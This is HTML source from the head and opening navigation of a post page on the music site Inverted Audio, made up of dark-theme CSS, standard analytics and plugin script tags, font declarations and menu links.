		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/36737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-9yx' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-36737 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
